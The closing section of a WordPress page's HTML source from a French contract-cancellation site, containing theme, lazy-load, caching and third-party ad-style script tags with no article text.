	var variants = {"logo":{"light":{"src":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png","srcset":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png 433w, https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1-300x78.png 300w","sizes":"(max-width: 433px) 100vw, 433px"},"dark":{"src":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png","srcset":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png 433w, https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1-300x78.png 300w","sizes":"(max-width: 433px) 100vw, 433px"},"same":true},"logo_2":{"light":{"src":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png","srcset":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png 433w, https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1-300x78.png 300w","sizes":"(max-width: 433px) 100vw, 433px"},"dark":{"src":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png","srcset":"https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1.png 433w, https:\/\/ma-resiliation.fr\/wp-content\/uploads\/cropped-logo-ma-resiliation-1-300x78.png 300w","sizes":"(max-width: 433px) 100vw, 433px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
//# sourceURL=neve-script-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/comment-reply.min.js?ver=d7099434f9526cc1a900f36941227562" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="neve-pro-scroll-to-top-js-extra">
/* <![CDATA[ */
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=2.7.1" id="neve-pro-scroll-to-top-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765969223" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ma-resiliation.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<!-- Optimus -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  (function() {

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];

    g.type='text/javascript'; g.async=true; g.defer=true;

    g.src='https://j01l4h3n.com/optimus-qjjMXxOZi.js'; s.parentNode.insertBefore(g,s);

  })();

</script>

<!-- End Optimus Code -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/ma-resiliation.fr\/wp-admin\/admin-ajax.php","nonce":"5d392031d1","url":"https:\/\/ma-resiliation.fr\/assurance-auto-allianz","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://ma-resiliation.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769495505 -->